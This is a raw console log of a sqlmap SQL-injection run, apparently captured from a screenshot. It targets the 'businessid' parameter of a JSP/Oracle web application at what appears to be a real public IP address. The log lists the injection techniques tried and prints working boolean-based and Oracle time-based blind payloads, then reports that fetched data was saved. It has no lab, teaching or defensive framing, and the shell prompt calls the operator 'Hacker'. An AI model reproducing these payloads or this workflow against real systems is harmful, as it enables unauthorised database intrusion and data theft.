 Run
[20:16:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[20:16:33] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[20:16:34] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:16:34] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[20:16:34] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[20:16:35] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:16:35] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:16:35] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:16:35] [INFO] testing 'Oracle AND time-based blind'
[20:17:35] [INFO] GET parameter 'businessid' is 'Oracle AND time-based blind' in
jectable
[20:17:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:17:35] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
GET parameter 'businessid' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] y
sqlmap identified the following injection points with a total of 42 HTTP(s) requ
ests:
---
Place: GET
Parameter: businessid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: businessid=beed753a905fa6013a906862f804d3' AND 2292=2292 AND 'zOgB'
='zOgB

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: businessid=beed753a905fa6013a906862f804d3' AND 2578=DBMS_PIPE.RECEI
VE_MESSAGE(CHR(79)||CHR(75)||CHR(109)||CHR(69),5) AND 'NnlR'='NnlR
---
[20:17:50] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:17:50] [INFO] fetched data logged to text files under 'D:\bt5\SQLMAP~1\SQLMA
P~1\Bin\output\117.40.239.74'

[*] shutting down at 20:17:50

[root@Hacker~]# Sqlmap _